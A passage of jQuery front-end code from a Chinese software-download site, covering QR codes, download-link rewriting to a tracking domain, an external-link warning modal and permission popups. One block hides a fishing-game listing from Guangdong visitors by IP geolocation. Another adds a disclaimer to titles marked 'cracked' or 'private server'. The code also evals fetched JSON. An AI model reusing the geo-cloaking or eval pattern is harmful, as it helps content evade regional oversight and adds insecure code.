        } else if (liText.indexOf("高级") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">高级版</font>');
        } else if (liText.indexOf("专业") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">专业版</font>');
        } else if (liText.indexOf("修改") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">修改版</font>');
        } else {
          $(this).parents("li").find("p span:first").remove();
        }
      }
    });
    //相关软件处高亮

    // 移动的二维码
    // var mcid = ['1','2','3','4','5','6','7','8','9','10','11','16','17','18','19','20']//不需要显示的大类id
    var mcid = ["12", "13", "14", "15"]; //需要显示的大类id
    // if (jQuery.inArray(_pageinfo.rootId, mcid) != -1 && _pageinfo.softrank != '1') {

    $(".localdown a")
      .addClass("m-goyidong")
      .append(
        '<span style="position: absolute;    top: 0;    right: 0;    width: 66px;    height: 66px; background:url(/skin/j9p2022/images/ewm1.png)  no-repeat 20px 17px;margin:0; background-size: 30px;"></span><p class="m-ewmp" style="display: none;    width: 176px;    height: 173px;    line-height: 24px;    background: url(/skin/j9p2022/images/ewm2.png)no-repeat;    position: absolute;    right: -175px;    top: -10px;    color: #333;    text-align: center;    z-index: 9999; font-size:14px; font-weight:400;"><img src="https://qr.612.com/pic.php?data=http://m.j9p.com/down/' +
          _pageinfo.id +
          '.html" alt="二维码" style="    display: block;    margin: 10px auto 0; width:120px;">手机扫描下载</p>'
      );
    $(".localdown span").hover(
      function () {
        $(".m-ewmp").show();
      },
      function () {
        $(".m-ewmp").hide();
      }
    );
    // 大按钮处理完毕
    $(".f-other-url").each(function () {
      $(this)
        .find("a")
        .attr("style", "position:relative")
        .append(
          '<p class="m-ewmp" style="display: none;    width: 176px;    height: 173px;    line-height: 24px;    background: url(/skin/j9p2022/images/ewm2.png)no-repeat;    position: absolute;    right: -175px;    top: -35px;    color: #333;    text-align: center;    z-index: 99999; font-size:14px; font-weight:400;"><img src="https://qr.612.com/pic.php?data=http://m.j9p.com/down/' +
            _pageinfo.id +
            '.html" alt="二维码" style="    display: block;    margin: 10px auto 0; width:120px;">手机扫描下载</p>'
        );
    });
    $(".f-other-url a").hover(
      function () {
        $(this).find("p").show();
      },
      function () {
        $(this).find("p").hide();
      }
    );

    //  处理截图
    !(function (a) {
      function b(a) {
        a && a.stopPropagation
          ? a.stopPropagation()
          : window.event && (window.event.cancelBubble = !0);
      }
      function c(a) {
        return (
          a && a.preventDefault
            ? a.preventDefault()
            : (window.event.returnValue = !1),
          !1
        );
      }
      function d(a, b) {
        b
          ? a
              .removeAttr("unselectable")
              .removeAttr("onselectstart")
              .css("-moz-user-select", "")
              .css("-webkit-user-select", "")
          : a
              .attr("unselectable", "on")
              .attr("onselectstart", "return false;")
              .css("-moz-user-select", "none")
              .css("-webkit-user-select", "none");
      }
      a.fn.scrollbar = function (e, f) {
        "function" == typeof e
          ? ((f = e), (e = {}))
          : ((e = e || {}), (f = f || function () {}));
        var g = {
            contentCls: "content",
            trackCls: "track",
            direction: "y",
            step: 50,
            touchable: !0,
            autoReset: !0,
            inEndEffect: !1,
            slide: 0,
          },
          h = a.extend({}, g, e),
          i = a("body"),
          j = a(document);
        return this.each(function () {
          function e(a) {
            if ("none" != o.css("display")) {
              a = a || window.event;
              var d = -a.wheelDelta / 120 || a.detail / 3,
                e =
                  "y" == h.direction
                    ? -n.position().top + d * h.step
                    : -n.position().left + d * h.step;
              e > D
                ? ((e = D), h.inEndEffect || (b(a), c(a)))
                : 0 > e
                ? ((e = 0), h.inEndEffect || (b(a), c(a)))
                : (b(a), c(a)),
                r.slide(e);
            }
          }
          function g(a) {
            b(a),
              (v = {
                pageX: a.changedTouches[0].pageX,
                pageY: a.changedTouches[0].pageY,
              }),
              (t =
                "y" == h.direction
                  ? -n.position().top || 0
                  : -n.position().left || 0);
          }
          function k(a) {
            b(a);
            var d = {
                pageX: a.changedTouches[0].pageX,
                pageY: a.changedTouches[0].pageY,
              },
              e = "x" == h.direction ? v.pageX - d.pageX : v.pageY - d.pageY;
            (("x" == h.direction &&
              Math.abs(d.pageY - v.pageY) < Math.abs(e)) ||
              "y" == h.direction) &&
              ((e += t),
              c(a),
              0 > e ? (e = 0) : e > D && (e = D),
              C > 0 &&
                (p.css("y" == h.direction ? "top" : "left", e * r.ratio + "px"),
                n.css("y" == h.direction ? "top" : "left", -e + "px")));
          }
          function l(a) {
            b(a), (isTouch = !1);
          }
          var m = a(this),
            n = m.find("." + h.contentCls),
            o = m.find("." + h.trackCls),
            p = o.children(),
            q = this,
            r = {},
            s = 0,
            t = 0,
            u = 0,
            v = {},
            w = !1;
          if (
            (m.css({ position: "relative", overflow: "hidden" }),
            n.css({ position: "absolute" }),
            "x" == h.direction)
          ) {
            var x = 0;
            n.children().each(function () {
              var b = a(this);
              b.css({ width: b.width() + "px" }), (x += b.outerWidth(!0));
            }),
              n.css({ width: x + "px" });
          }
          p.css({ position: "absolute" }), o.show();
          var y = "y" == h.direction ? o.height() : o.width(),
            z = "y" == h.direction ? n.height() : n.width(),
            A = "y" == h.direction ? m.height() : m.width(),
            B = (B = (A / z) * y),
            C = y - B,
            D = z - A;
          z > A
            ? p.css("y" == h.direction ? "height" : "width", B + "px")
            : o.hide(),
            (r.ratio = C / D),
            (r.slide = function (a) {
              a > D ? (a = D) : 0 > a && (a = 0),
                D > 0 &&
                  (p.css(
                    "y" == h.direction ? "top" : "left",
                    a * r.ratio + "px"
                  ),
                  n.css("y" == h.direction ? "top" : "left", -a + "px"));
            }),
            (r.resize = function () {
              if ("x" == h.direction) {
                var b = 0;
                n.children().each(function () {
                  var c = a(this);
                  c.removeAttr("style").css({ width: c.width() + "px" }),
                    (b += c.outerWidth(!0));
                }),
                  n.css({ width: b + "px" });
              }
              o.show(),
                (y = "y" == h.direction ? o.height() : o.width()),
                (z = "y" == h.direction ? n.height() : n.width()),
                (A = "y" == h.direction ? m.height() : m.width()),
                (B = (A / z) * y),
                (C = y - B),
                (D = z - A),
                z > A
                  ? p.css("y" == h.direction ? "height" : "width", B + "px")
                  : o.hide(),
                (r.ratio = C / D),
                h.autoReset && r.slide(0);
            }),
            (r.getRatio = function () {
              return (r.ratio = C / D);
            }),
            r.slide(h.slide),
            o.on({
              mousedown: function (a) {
                (w = !0),
                  (s = "y" == h.direction ? o.offset().top : o.offset().left),
                  (u =
                    "y" == h.direction
                      ? a.pageY - s - p.position().top
                      : a.pageX - s - p.position().left),
                  d(i, !1);
              },
              mouseup: function (a) {
                if (w) {
                  var b = "y" == h.direction ? a.pageY - s : a.pageX - s;
                  u > 0 && B > u && (b -= u), r.slide(b / r.ratio);
                }
              },
            }),
            j.on({
              mousemove: function (a) {
                if (w) {
                  var b = "y" == h.direction ? a.pageY - s : a.pageX - s;
                  u > 0 && B > u && (b -= u), r.slide(b / r.ratio);
                }
              },
              mouseup: function () {
                (w = !1), (u = 0), d(i, !0);
              },
              resize: r.resize,
            }),
            document.addEventListener &&
              q.addEventListener("DOMMouseScroll", e, !1),
            (q.onmousewheel = e),
            q.addEventListener &&
              h.touchable &&
              (q.addEventListener("touchstart", g),
              q.addEventListener("touchmove", k),
              q.addEventListener("touchend", l)),
            f(r);
        });
      };
    })(jQuery); //滚动插件库
    var $showcase = $(".m-asediv");
    if ($showcase.length > 0) {
      var _showcase_top = $showcase.offset().top;
    }
    (function () {
      var $scrollbar = $showcase.find(".m-scrol");
      var $slider = $showcase.find(".slider");
      var _scrollbar_api;
      var _slider_api;
      function imageDownload($obj, callback) {
        var len = $obj.length;
        var num = 0;
        var list = [];
        $obj.each(function () {
          if (this.complete && this.width) {
            doSomething();
          } else {
            this.onload = doSomething;
          }
          function doSomething() {
            num++;
            list.push(this);
            if (num == len) {
              callback(list);
            }
          }
        });
      }
      imageDownload($scrollbar.find("li img"), function () {
        $scrollbar.scrollbar(
          {
            contentCls: "s-content",
            direction: "x",
            inEndEffect: true,
          },
          function (api) {
            _scrollbar_api = api;
          }
        );
      });
    })();
    //截图滑动结束
    var newtu = $(".f-bigimg").length;
    if (newtu > 0) {
      bigimg(); //放大截图
    }

    //处理相关文章
    var xgNews = $(".m-article li").length;
    if (xgNews < 1) {
      $(".m-article,.m-tabnav span:eq(3)").remove();
    }

    // 处理下架

    // 处理没有信息的情况
    if ($(".m-soft-information li").length <= 0) {
      $(".m-soft-information").parents(".m-soft-recomd").hide();
    }

    //商务包判断,下载地址判断
    if ($(".address_like").length > 0) {
      var onDownLink = $(".address_like a").attr("href");

      var dateTime =
        new Date(_webInfo.DateTime.replace(/\//g, "-")).getTime() / 1000; //转换时间戳
      if (onDownLink) {
        if (
          (checkisnum(_downInfo.Address) ||
            onDownLink.indexOf("{username}") != -1) &&
          onDownLink.indexOf(_webInfo.Username) == -1
        ) {
          var downLink =
            "https://tj.qweqwi.com/e/37/" +
            _webInfo.Username +
            "/" +
            _downInfo.Address +
            "?soft_id=" +
            _downInfo.SoftID +
            "&t=" +
            dateTime;
          $(".address_like").each(function () {
            if ($(this).find("a").attr("href").indexOf("/e/") != -1) {
              $(this).find("a").attr("href", downLink);
            }
          });
        }
      }
      function checkisnum(str) {
        var r = /^\+?[1-9][0-9]*$/;
        if (r.test(str)) {
          return true;
        }
        return false;
      }

      //处理网盘的地址
      if (
        onDownLink.indexOf("pan.baidu.com") != -1 ||
        onDownLink.indexOf("123pan.com") != -1
      ) {
        var ondown = $(".ul_Address").find("li:eq(0)").html();
        var newdownurl =
          '<li class="address_like f-other-url m-adduro">' + ondown + "</li>";
        $(".ul_Address:eq(0) ul ").html(newdownurl);
        if (onDownLink.indexOf("pan.baidu.com") != -1) {
          $(".localdown a em").text("通过百度网盘下载");
          $(".m-adduro a").text("百度网盘下载");
        }
        if (onDownLink.indexOf("123pan.com") != -1) {
          $(".localdown a em").text("通过123云盘下载");
          $(".m-adduro a").text("123云盘下载");
        }
        $(".m-adduro").addClass("baidupan");
      }

      // 处理苹果页面提示
      if (onDownLink.indexOf("apple.com") != -1) {
        $(".localdown")
          .css("width", "230px")
          .find("a em")
          .text("需跳转App Store下载");

        var goappstore =
          '<li><a href="' +
          onDownLink +
          '" target="_blank">去App Store下载</a></li>';

        $(".topdown").html(goappstore);
      }

      //版权告知
      var biaoTI = $("h1").text();
      var lianJie = window.location.href;
      var banQuan =
        '<div class="f-banquan" style="background-color: #f5fcff;border:1px solid #89a9ff;margin: 20px 25px 0 0;padding: 10px;line-height: 22px;border-radius: 5px;">版权声明：本文采用《知识共享 署名4.0 国际许可协议 [BY-NC-SA] 》进行授权<br>标题名称：' +
        biaoTI +
        '<br>本文链接：<a href="' +
        lianJie +
        '">' +
        lianJie +
        "</a><br>免责声明：根据<b>《计算机软件保护条例》第十七条规定</b>“为了学习和研究软件内含的设计思想和原理，通过安装、显示、传输或者存储软件等方式使用软件的，可以不经软件著作权人许可，不向其支付报酬。”您需知晓本站所有内容资源均来源于网络，仅供用户交流学习与研究使用，版权归属原版权方所有，版权争议与本站无关，用户本人下载后不能用作商业或非法用途，需在24个小时之内从您的电脑中彻底删除上述内容，否则后果均由用户承担责任；如果您访问和下载此文件，表示您同意只将此文件用于参考、学习而非其他用途，否则一切后果请您自行承担，如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。<br>本站为个人博客非盈利性站点，所有软件信息均来自网络，所有资源仅供学习参考研究目的，并不贩卖软件，不存在任何商业目的及用途。如有侵权请邮件与我们联系处理，我们会及时处理。</div>";
      banquan();

      function banquan() {
        var ssLook = [
          "破解",
          "作弊",
          "内购",
          "无限",
          "国际",
          "金币",
          "免费",
          "修改",
          "菜单",
          "无敌",
          "会员",
          "钻石",
          "内置",
          "私服",
        ];
        for (var k = 0; k < ssLook.length; k++) {
          if (biaoTI.indexOf(ssLook[k]) != -1) {
            $(".ul_Address").append(banQuan);
            return false;
          }
        }
      }
    } else {
      //无下载地址的

      $(".m-downaddress").hide();
      $(".localdown").addClass("nodown").html("该应用已下架");
    }

    // 根据标题包含进行操作
    var titleh1 = $("h1").text();
    var prOvie = ["广东", "广东省"]; //
    var myID = _pageinfo.id;
    if (titleh1.indexOf("海王捕鱼") != -1) {
      $.ajax({
        async: true,
        url: "//ip.useragentinfo.com/json",
        type: "get",
        dataType: "json",
        jsonp: "callback",
        callback: "ipCallback",
        data: {},
        success: function (diqu) {
          var city = diqu.city;
          var province = diqu.province;

          if ($.inArray(province, prOvie) != -1) {
            //在区域内
            $("body")
              .empty()
              .append(
                '<div style="  line-height:500px; padding:20px;  margin:20px auto; font-size:42px; font-weight:bold; display:block; overflow:hidden;text-align:center;">\u8be5\u8d44\u6e90\u5df2\u4e0b\u67b6</div>'
              );
          }
        },
      });
      //  在id
    }
    // 根据id进行操作结束

    var tutag = $(".m-tags").length;

    // 处理相关K页面

    if ($(".m-ztxtdiv").length > 0) {
      $(".m-ztxtdiv").each(function () {
        var ztname = $(this).find("a").text();

        $(".m-ztp").append("<i>" + ztname + "</i>");

        //往上添加
        var kurl = $(this).find("a").attr("href");
        var ztketop =
          '<a href="' + kurl + '" target="_blank">' + ztname + "</a>";

        if (tutag == 0) {
          $(".m-content").before(
            '<p class="m-tags"><span>精品下载精心为您推荐：</span>' +
              ztketop +
              "</p>"
          );
        } else {
          $(".m-tags span").after(ztketop);
        }
      });
      $(".m-ztp i").eq(0).addClass("m-hover");
      $(".tab-cont .tab-list").eq(0).addClass("on");

      $(".m-ztp i").hover(function () {
        $(this).addClass("m-hover").siblings().removeClass("m-hover");
        var contul = $(".m-ztp i").index(this);
        $(".tab-cont .tab-list")
          .eq(contul)
          .addClass("on")
          .siblings()
          .removeClass("on");
      });
    } else {
      $(".m-addkey,.m-tags").hide();
      $(".m-content").css("margin-top", "20px");
    }
    fangs();
    //下载页专用结束
  }

  gotoWaiLink();
});
function gotoWaiLink() {
  var external_css = `<style>
  #external-link-modal-bg {
    display: none;
    position: fixed;
    z-index: 9999;
    left: 0; top: 0; right: 0; bottom: 0;
    background: rgba(0,0,0,0.2);
  }
  #external-link-modal {
    position: absolute;
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.15);
    padding: 32px 24px 24px 24px;
    width: 350px;
    text-align: center;
    font-family: "微软雅黑", Arial, sans-serif;
  }
  #external-link-modal .icon {
    font-size: 48px;
    color: #ff6600;
    margin-bottom: 8px;
    display: block;
  }
  #external-link-modal .url {
    color: #888;
    font-size: 14px;
    word-break: break-all;
    margin-bottom: 8px;
  }
  #external-link-modal .desc {
    color: #222;
    font-size: 16px;
    margin-bottom: 18px;
  }
  #external-link-modal .btn {
    background: #2589ff;
    color: #fff;
    border: none;
    border-radius: 6px;
    padding: 8px 32px;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s;
  }
  #external-link-modal .btn:hover {
    background: #1867c0;
  }
  </style><div id="external-link-modal-bg">
  <div id="external-link-modal">
    <span class="icon">!</span>
    <div style="font-size:18px;margin-bottom:6px;">您将要跳转的是外部网站</div>
    <div class="url"></div>
    <div class="desc">该网站的安全性我们暂时无法保证</div>
    <button class="btn">继续访问</button>
  </div>
</div>`;
  $("body").append(external_css);
  // 获取本站域名
  var host = location.hostname;

  // ** START: 修改部分 **
  // 定义需要包含的父级class数组
  // 只有在这些class内部的链接才会触发弹窗
  // 例如，如果你只想处理 class="m-downaddress" 和 class="features" 内部的链接
  var includedClasses = ["f-biginfo", "m-content","m-info-one"];

  // 构建包含选择器字符串
  // 目标是选择形如 ".className a[href^='http']" 的链接
  var includedSelectorParts = includedClasses.map(function (className) {
    return "." + className + ' a[href^="http"]';
  });

  // 如果includedClasses数组非空，则合并成一个选择器字符串
  // 例如：".m-downaddress a[href^='http'], .features a[href^='http']"
  var finalIncludedSelector = includedSelectorParts.join(", ");

  // 监听所有在指定class内部的外链点击
  if (includedClasses.length > 0) { // 仅当指定了包含类时才执行
    $(finalIncludedSelector).each(function () {
      var linkHost = $("<a>").prop("href", this.href).prop("hostname");
      // 确保是外部链接（域名与本站不同）
      if (linkHost && linkHost !== host) {
        $(this).addClass("external-link");
      }
    });
  }
  // ** END: 修改部分 **

  var targetUrl = "";
  // 为所有标记为 external-link 的链接添加点击事件
  $(".external-link").on("click", function (e) {
    e.preventDefault(); // 阻止默认跳转行为
    targetUrl = $(this).attr("href"); // 获取目标URL
    $("#external-link-modal .url").text("网址是：" + targetUrl); // 在弹窗中显示URL
    $("#external-link-modal-bg").fadeIn(120); // 淡入显示弹窗
  });

  // 点击“继续访问”按钮
  $("#external-link-modal .btn").on("click", function () {
    $("#external-link-modal-bg").fadeOut(120, function () {
      window.open(targetUrl, "_blank"); // 在新标签页打开目标URL
    });
  });

  // 点击遮罩关闭弹窗（可选）
  $("#external-link-modal-bg").on("click", function (e) {
    // 确保点击的是背景层而不是弹窗本身
    if (e.target === this) {
      $(this).fadeOut(120); // 淡出隐藏弹窗
    }
  });
}
function zsxz() {
  var down_url = $(".localdown a").attr("href"); //包下载地址,不要url编码多次
  var isAds = false;
  if (down_url == "") {
    return false;
  } else {
    var noAd = [
      "6071.com",
      "1030.apk",
      "hsxyb.com",
      "tj.tt1386.com",
      "//g.",
      "//tj.",
      "x1.241804.com",
      "moban.com",
      "qianghongbaoyo.com",
      "down1.qianghongbaoyo.com",
      "yiwan.com",
      "down2.guopan.cn",
      "dl.guopan.cn",
      "guopan.cn",
      "duowan.com",
      "ugame.uc.cn",
      "ugame.9game.cn",
      "360.cn",
      "ewan.cn",
      "anfan.com",
      "duokoo.baidu.com",
      "caohua.com",
      "456.com.cn",
      "miyugame.com",
      "sifuba.net",
      "btsysf.com",
      "pyw.cn",
      "sy217.com",
      "17byh.com",
      "xinkuai.com",
      "s.qq.com",
      "down.nntczn.com",
      "down.bugeyu.com",
      "open.play.cn",
      "hgame.com",
      "yxgames.com",
    ];
    //商务包数组
    for (i = 0; i < noAd.length; i++) {
      //循环查找商务包数组
      if (down_url.indexOf(noAd[i]) > -1) {
        //找到则是商务包
        isAds = true;
      }
    }
    if (
      down_url.indexOf("pan.baidu.com") != -1 ||
      down_url.indexOf("www.yun.cn") != -1 ||
      down_url.indexOf("share.weiyun.com") != -1 ||
      down_url.indexOf("123pan.com") != -1 ||
      down_url.indexOf("cloud.189.cn") != -1 ||
      down_url.indexOf("apple.com") != -1
    ) {
      isAds = true;
    }

    var iszs_ok = true
    // 过滤id
    var notzs_ids = [] // 过滤ID,不展示360
    var softid = _pageinfo.id
    if(notzs_ids.indexOf(Number(softid)) !== -1){
    iszs_ok = false
    }

    // 过滤关键词
    var notzs_keys = ['腾讯','QQ','qq','微信']
    var title = $("title").text()
    if(notzs_keys.some(item => title.indexOf(item) !== -1)){
    iszs_ok = false
    }
    //新333666000
    if (!isAds && iszs_ok) {
      var ch = "3561";
      var ckey = "app"; //分类：rj-软件、sy-手游、xyx-小游戏、app-应用（默认）
      if (_pageinfo.rootId == 22 || _pageinfo.rootId == 23) {
        ckey = "sy";
      } else if (_pageinfo.rootId == 21) {
        ckey = "rj";
      }
      var kname = $(".m-info-two:last span").text(); //包名
      var name = $(".g-softinfo-box .img a img")
        .attr("alt")
        .replace(/\s+/g, ""); //软件名
      var logo_url = $(".g-softinfo-box .img a img")
        .attr("src")
        .replace("http://", "https://"); //	包logo： 图片类型png或jpg,必须https,不要url编码多次
      var version_code = $(".m-info-ul li:eq(5) span")
        .text()
        .replace(/[^0-9]/g, ""); //包版本号：110 必须大于0
      var pc_360 =
        "https://simulator.mobilem.360.cn/channel/getUrl?ch=" +
        ch +
        "&ckey=" +
        ckey +
        "&kname=" +
        kname +
        "&name=" +
        name +
        "&logo_url=" +
        logo_url +
        "&down_url=" +
        down_url +
        "&version_code=" +
        version_code;

      if (kname != "") {
        var gogaosu =
          '<p id="zsxz-btn" style="float: left;margin-right:20px; width: 190px;height: 66px;background:#25c88a; border-radius: 6px;"><a style="display:block;" href="' +
          pc_360 +
          '" target="_blank"><b style=" display: block; padding: 8px 0 4px 20px; font-size: 20px; color: #fff;">电脑版下载</b><em style="display: block; padding: 0 0 0 20px; font-size: 12px;		color: #fff;">通过360助手获取资源</em></a></p>';

        $(".localdown").before(gogaosu);

        $("#zsxz-btn").on("click", function () {
          var down_type = 99;
          var _down_this = $(this);
          $.ajax({
            url: "//api.qweqwi.com/api/clickCount",
            method: "POST", // 或 'GET'，根据接口要求
            data: {
              soft_id: _pageinfo.id,
              name,
              channel: 9416007,
              down_type,
            },
            success: function (response) {
              console.log("请求成功：", response);
            },
            error: function (xhr, status, error) {
              console.error("请求失败：", error);
            },
          });
        });
      }
    }
  }
}

function videoControl() {
  var videoNode = document.getElementById("video");
  $(".u-video-play").click(function () {
    videoNode.play();
    $(this).hide();
    // timerFn()
  });

  function timerFn() {
    var timer = setInterval(function () {
      var totalDuration = videoNode.duration;
      var onDuration = videoNode.currentTime;
      if (onDuration === totalDuration) {
        clearInterval(timer);
      }
    }, 500);
  }
}

var keywrodJs = {
  keywordFn: function () {
    if ($(".m-other-keyword").find("a").length <= 0) {
      $(".m-other-keyword").hide();
    }
    if ($(".m-related-cms li").length <= 0) {
      $(".m-related-cms").parents(".m-left-plate").hide();
    }
    //统计一共多少资源
    $(".g-introd-right dt em span").append($(".m-list-cont").length);

    $("#foot .page_all p:first span:first").remove();

    $(".m-list-cont").hover(
      function () {
        $(this).find("dt").stop().animate({ top: 0 }, 200);
      },
      function () {
        $(this).find("dt").stop().animate({ top: 12 }, 200);
      }
    );

    $(".f-main-tab:gt(0)").hide();
    $(".f-change-btn a:last").click(function () {
      $(".f-main-tab").hide();
      $(".f-main-tab:last").show();
      $(".f-change-btn a").removeClass("m-hover");
      $(".f-change-btn a:last").addClass("m-hover");
    });
    $(".f-change-btn a:lt(3)").click(function () {
      $(".f-main-tab").show();
      $(".f-main-tab:last").hide();
    });
  },
  onZan: function () {
    var idList = "";
    $(".m-kdi li").each(function () {
      idList += $(this).attr("id") + ",";
    });
    idList = idList.replace(/res_/g, "");
    ReadPanXu(keyMsg.softId, idList, 2, keyMsg.softName, setDom);
    $(".m-kdi li i").click(function () {
      //点击投票
      var thisid = $(this).parents("li").attr("id");
      thisid = thisid.replace(/res_/g, "");
      var thisval = $(this).html();
      thisval = thisval.replace(/\D/g, "");
      if (thisval == "") {
        thisval = 0;
      }
      thisval = parseInt(thisval);
      thisval += 1;
      $(this).html(thisval);
      WritePanXu(keyMsg.softId, thisid, 2);
      // alert(thisid)
    });
  },
  keyPrevImg: function () {
    var imgSrc = ""; //图片原始路径
    var prevImgHtml =
      '<div class="f-previmg-box" style="padding:10px; border:1px solid #ccc; background:#fff; display:none; overflow:hidden;  position:fixed; left:0; top:0; z-index:999"><img src="" style="width:auto; max-width:500px; height:auto; max-height:600px;"><strong style="font-weight:normal">图片加载中...</strong></div>';
    $("body").append(prevImgHtml);

    var previmgX = 0; //设定默认X
    var previmgY = 0; //设定默认Y
    //经过区域,显示二维码
    $(".g-list-cont").hover(
      function () {
        imgSrc = $(this).find(".g-img img").attr("src"); //图片原始路径
        if ($(this).find(".g-img img").attr("data-qr") != "undefined") {
          $(this)
            .find(".g-img img")
            .attr("src", $(this).find(".g-img img").attr("data-qr"));
        }
      },
      function () {
        $(this).find(".g-img img").attr("src", imgSrc);
      }
    );

    //经过游戏图标,显示预览图
    $(".cell-img").hover(
      function (e) {
        var prevImgUrl = $(this).attr("data-previmg"); //预览图路径获取
        $(".f-previmg-box img").attr("src", prevImgUrl); //预览图路径植入
        var windowWidth = $(window).width(); //window窗口高度
        var windowHeight = $(window).height(); //window窗口高度
        var thatImg = $(this).find("img"); //图片对象
        var imgWidth = thatImg.width(); //图片宽度
        var imgHeight = thatImg.height(); //图片高度
        var imgOffLeft = $(this).offset().left; //获取图片距离左边宽度
        var imgOffTop = $(this).offset().top - $(window).scrollTop(); //获取图片距离顶部高度

        $(".f-previmg-box")
          .show()
          .css({
            left: imgOffLeft + imgWidth + 10,
            top: imgOffTop + imgHeight / 2,
          }); //预览图定位赋值
        $(".f-previmg-box").find("strong").show();
        $(".f-previmg-box").find("img").hide();
        $(".f-previmg-box img").load(function () {
          var prvimgWidth = $(".f-previmg-box").outerWidth(); //获取预览图宽度
          var prvimgHeight = $(".f-previmg-box").outerHeight(); //获取预览图高度

          //判断高度不够
          if (windowHeight - (imgOffTop + prvimgHeight + imgHeight) <= 0) {
            previmgY = imgOffTop - prvimgHeight + imgHeight / 2;
          } else {
            previmgY = imgOffTop + imgHeight / 2;
          }

          //判断宽度不够
          if (windowWidth - (imgOffLeft + prvimgWidth + imgWidth) <= 0) {
            previmgX = imgOffLeft - prvimgWidth - 10;
          } else {
            previmgX = imgOffLeft + imgWidth + 10;
          }
          $(".f-previmg-box").find("strong").hide();
          $(".f-previmg-box").find("img").show();
          $(".f-previmg-box").css({ left: previmgX, top: previmgY }); //预览图定位赋值
        });
      },
      function () {
        //离开
        $(".f-previmg-box").hide();
      }
    );
  },
};

function quanxian() {
  // 增加权限查看
  if ($(".address_like a").length === 0) {
    return false;
  }
  if ($(".address_like a").attr("href").indexOf(".apk") !== -1) {
    // 添加按钮
    $("head").append(
      '<style>.g-authority{width:100%;height:auto;background:none;padding:0;display:block;overflow:hidden;box-sizing:border-box;padding:4px 0}.m-permissions{width:auto;height:26px;line-height:26px; background:#00aaff;font-size:12px;font-weight:normal;color:#fff; padding:0 10px; border-radius:2px; text-indent:0;float:right; display:block;overflow:hidden;margin:14px 0px 0 0; cursor:pointer}.m-permissions span{width:76px;height:22px;line-height:22px;font-size:14px;font-weight:normal;color:#fff;text-align:center;background:#3399ff;border-radius:4px;float:right;margin:9px 0 0 0;display:inline;overflow:hidden;text-indent:0px}.m-permissions span:active{background:#6ab4ff}.m-premissions-div{width:260px;height:400px;max-height:70%;padding:0;box-sizing:border-box;display:none;overflow:hidden;background:#fafafa;border-radius:0;position:absolute;top:15%;left:5%;z-index:99999;overflow:auto}.m-premissions-div strong{width:100%;height:auto;font-size:16px;fon;font-weight:bold;or:#333;text-indent:14px;border-bottom:2px solid#eee;padding:10px 0 8px;box-sizing:border-box;display:block;overflow:hidden}.m-premissions-div ul{width:100%;height:auto;padding:3px 15px 10px;box-sizing:border-box;display:block;overflow:hidden}.m-premissions-div ul li{width:100%;height:auto;line-height:21px;font-size:14px;font-weight:normal;color:#333;padding:8px 0;border-bottom:1px dotted#e3e3e3;display:block;overflow:hidden;font-family:"microsoft yahei","Microsoft YaHei",Monaco,"Helvetica Neue",Helvetica,Arial,sans-serif}.m-premissions-div ul li span{font-weight:bold;color:#333}.g-game-title{margin-top:0px}</style>'
    );
    $(".m-soft-recomd")
      .eq(0)
      .find(".title")
      .append('<b class="m-permissions">权限管理须知</b>');
    $("body").append(
      '<div class="m-premissions-div"><p style="padding:12px; font-size:14px;">加载中...</p></div>'
    );

    let isLoad = false;

    $(".m-permissions,.m-premissions-div").hover(
      function () {
        var qxtop = $(".m-permissions").offset().top;
        var qxleft = $(".m-permissions").offset().left + 100;
        $(".m-premissions-div").css({ top: qxtop, left: qxleft });
        if (!isLoad) {
          // 添加板块
          $(".m-premissions-div").stop().fadeIn("fast");
          $.ajax({
            url: "http://m.j9p.com/sajax.asp",
            type: "Get",
            data: "action=7&jstype=jsonp&id=" + _pageinfo.id,
            dataType: "jsonp",
            contentType: "application/json",
            jsonp: "jsoncallback", //传递给请求处理程序或页面的，用以获得jsonp回调函数名的参数名(一般默认为:callback)
            success: function (data) {
              isLoad = true;
              listper(data);
            },
            error: function (err) {
              console.log(err);
            },
          });
        } else {
          $(".m-premissions-div").stop().fadeIn("fast");
        }
      },
      function () {
        $(".m-premissions-div").stop().fadeOut("fast");
      }
    );

    function listper(msg) {
      var objJson = msg;
      var permission = objJson.permission;
      var arrayObj = new Array();
      if (objJson.result == "True") {
        getper("/skin/file/js/permission.js", permission);
      } else {
        $(".m-permissions").html(
          '<font style="color:#f60; font-weight:bold">暂无权限管理</font>'
        );
      }
    }
    function getper(url, permission) {
      var permissionHtml = "";
      var xmlhttp;
      if (window.XMLHttpRequest) {
        // code for IE7+, Firefox, Chrome, Opera, Safari
        xmlhttp = new XMLHttpRequest();
      } else {
        // code for IE6, IE5
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
      }
      xmlhttp.onreadystatechange = function () {
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
          var cmsjson = xmlhttp.responseText;
          var strArray = Array();
          strArray = permission.split(",");
          var cmslist = eval("(" + cmsjson + ")");
          for (i = 0; i < cmslist.length; i++) {
            if (strArray.indexOf(cmslist[i]["name"]) >= 0) {
              permissionHtml +=
                '<li class="m-permission-' +
                cmslist[i]["level"] +
                '"><span>' +
                cmslist[i]["explain"] +
                "：" +
                "</span>" +
                cmslist[i]["description"] +
                "</li>";
            }
          }
          $(".m-premissions-div").html(
            "<strong>权限管理须知</strong><ul>" + permissionHtml + "</ul>"
          );
        }
      };
      xmlhttp.open("GET", url, true);
      xmlhttp.send();
    }
  }
}

function detailsoft() {
  $("#content h3").each(function () {
    var h3name = $(this).text();
    if (h3name == "更新日志" || h3name == "更新说明") {
      $(this).addClass("f-bbjl"); //获取版本记录并附加class

      var elem = $(".f-bbjl").nextAll().addClass("u-bblist"); //查找版本记录同级下的所有标签附加class;
      //$(".f-bbjl").nextAll().last().removeClass("u-bblist");//排除最后一个标签的class

      //判断版本记录同级下的h4标签个数大于或者等于2个执行
      if ($(".f-bbjl").nextAll("h4").length >= 2) {
        $(".f-bbjl").append('<font class="g-clickrz">更多日志>></font>'); //添加点击文字按钮
        var bbhtml = "";
        $(".u-bblist").each(function () {
          bbhtml += $(this).prop("outerHTML");
        });
        $(".g-clickrz").click(function () {
          console.log("a");
          $("body").append(
